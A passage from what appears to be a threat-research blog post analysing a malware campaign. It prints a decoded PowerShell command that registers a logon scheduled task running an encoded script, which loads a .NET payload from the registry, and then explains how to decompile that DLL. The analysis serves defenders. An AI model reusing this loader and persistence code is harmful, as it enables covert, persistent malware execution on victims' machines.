red canary
The second PowerShell command establishes persistence via a scheduled task using a combination of cmdlets.
6876813;$a=”NgAxADQANgA0ADkAMgAxADEAOwBzAGwAZQBlAHAAIAAtAHMAIAA4ADMAOwAkAG8AcABqAD0ARwBlAHQALQBJAHQAZQBtAFAAcgBvAHAAZQByAHQAeQAgAC0AcABhAHQAaAAgACgAIgBoAGsAIgArACIAYwB1ADoAXABzAG8AZgAiACsAIgB0AHcAIgArACIAYQByAGUAXABtAGkAYwAiACsAIgByAG8AcwAiACsAIgBvAGYAdABcAFAAaABvAG4AZQBcACIAKwBbAEUAbgB2AGkAcgBvAG4AbQBlAG4AdABdADoAOgAoACIAdQBzAGUAIgArACIAcgBuACIAKwAiAGEAbQBlACIAKQAr ACIAMAAiACkA OwBmAG8AcgAgACgAJAB1AG8APQAwADsAJAB1AG8AIAAtAGwAZQAgADcANgAwADsAJAB1AG8AKwArACkAewBUAHIAeQB7ACQAbQBwAGQAKwA9ACQAbwBwAGoALgAkAHUAbwB9AEMAYQB0AGMAaAB7AH0AfQA7ACQAdQBvAD0AMAA7AHcAaABpAGwAZQAoACQAdAByAHUAZQApAHsAJAB1AG8AKwArADsAJABrAG8APQBbAG0AYQB0AGgAXQA6ADoAKAAiAHMAcQAiACsAIgByAHQAIgApACgAJAB1AG8AKQA7AGkAZgAoACQAawBvACAALQBlAHEAIAAxADAAMAAwACkAewBrAGIAIAZQBhAGsAfQB9ACQAeQBsAD0AJABtAHAAZAAuAHIAZQBwAGwAYQBjAGUAKAAiACMAIgAsACQAaawBvACkAOwAkAGsAaagBiAD0AWwBiAHkAdABlAFsAXQBdADoAOgAoACIAbgBlACIAKwAiAHcAIgApACgAJAB5AGwALgBMAGUAbgBnAHQAaAAvADIAKQA7AGYAbwByACgAJAB1AG8APQAwADsAJAB1AG8AIAAtAGwAdAAgACQAeQBsAC4ATABlAG4AZwB0AGgAOwAkAHUAbwArAD0AMgApAHsAJABrAGoAYgBbACQAdQBvAC8AMgBdAD0AWwBjAG8AbgB2AGUAcgB0AF0AOgA6ACgAIgBUAG8AQgAiACsAIgB5AHQAZQAiACkAKAAkAHkAbABuAuAFMAdQBiAHMAdABy AGkAbgBnACgAJAB1AG8ALAAyACkALAAoADIAKgA4ACkAKQB9AFsAcgBlAGYAbABlAGMAdABpAG8AbgAuAGEAcwBzAGUAbQBiAGwAeQBdADoAOgAoACIATABvACIAKwAiAGEAZAAiACkAKAAkAGsAagBiACkAOwBbAE8AcABlAG4AXQA6ADoAKAAiAFQAZQAiACsAIgBzAHQAIgApACgAKQA7ADYAMQAxADgAOQA4ADUANAA0ADsA”;$u=$env:USERNAME;Register-ScheduledTask $u -In (New-ScheduledTask -Ac (New-ScheduledTaskAction -E ([Diagnostics.Process]::GetCurrentProcess().MainModule.FileName) -Ar (“-w h -e “+$a)) -Tr (New-ScheduledTaskTrigger -AtL -U $u));306878516;
Figure 4: Second decoded PowerShell command
At the next logon, the scheduled task executes, reflectively loading the .NET DLL module into memory and calling its “Test()” function.
At this point, the endpoint telemetry shows the instance of PowerShell executing “Test()” establishing network connections but doesn’t show much more detail. To find details on the next stage, you have to dive deeper into the loaded .NET DLL. To do this, you can obtain the .NET DLL module from its location in the Windows Registry and decompile it using tools like ILSpy or DNSpy.
Analyzing the .NET DLL component
In the .NET DLL module, the adversary implements code to pull an encoded payload from HKEY_CURRENT_USER\SOFTWARE\Microsoft\Phone\bruce.wayne\1-9999, decodes it into an executable DLL, and then executes its contents. The decoding part is fairly straightforward, as the DLL module reads the payload from the registry and uses text replacement operations to remove obfuscation and convert data into a hexadecimal string. Using ILSpy, we could decompile the DLL into its original source to examine.